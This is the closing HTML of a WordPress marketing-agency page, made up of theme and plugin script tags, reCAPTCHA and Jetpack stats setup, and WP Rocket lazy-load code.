<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/themes/seosight/framework-customizations/extensions/portfolio/static/js/likes.js?ver=1765804776" id="seosight-portfolio-likes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/themes/seosight/js/sharer.min.js?ver=0.5" id="seosight-share-buttons-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="text/javascript" id="buddypress-global-search-js-extra">
/* <![CDATA[ */
var BBOSS_GLOBAL_SEARCH = {"nonce":"90062299e4","action":"bboss_global_search_ajax","debug":"1","ajaxurl":"https:\/\/www.be4e-marketing.com\/wp-admin\/admin-ajax.php","loading_msg":"Loading Suggestions","enable_ajax_search":"yes","per_page":"5"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/plugins/buddypress-global-search/assets/js/buddypress-global-search.min.js?ver=1.2.1" id="buddypress-global-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LekUPIcAAAAADOvpk-6bnecxOQLHe8-RQnFDEY8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LekUPIcAAAAADOvpk-6bnecxOQLHe8-RQnFDEY8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1765804776" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/themes/seosight/js/swiper.jquery.min.js?ver=1.1.0" id="swiper-slider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/themes/seosight/js/crum-mega-menu.js?ver=1765804776" id="seosight-megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/themes/seosight/js/theme-plugins.js?ver=1765804776" id="seosight-plugins-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/themes/seosight/js/jquery-extend.js?ver=1765804776" id="jquery-extend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/themes/seosight/js/hooks.js?ver=1765804776" id="hooks-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/themes/seosight/js/main.js?ver=1765804776" id="seosight-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="seosight-main-script-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery( document ).ready(function($) {  $(window).on("load", function() {
$('#wh-widget-send-button').css("bottom","50px!important");
$('body>style').append('#wh-widget-send-button{bottom:60px!important; right:10px!important;}');
});  });
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/themes/seosight/js/tippy.min.js?ver=0.11.2" id="tippy-js-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223999742\",\"post\":\"4942\",\"tz\":\"2\",\"srv\":\"www.be4e-marketing.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "223999742", "4942" ]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/themes/seosight/js/chart.min.js?ver=2.7.1" id="chart-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/themes/seosight/js/velocity.min.js?ver=1.2.3" id="velocity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/themes/seosight/js/ScrollMagic.min.js?ver=2.0.5" id="scrollmagic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/themes/seosight/js/animation.velocity.min.js?ver=2.0.5" id="scrollmagic-velocity-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.be4e-marketing.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765933266 -->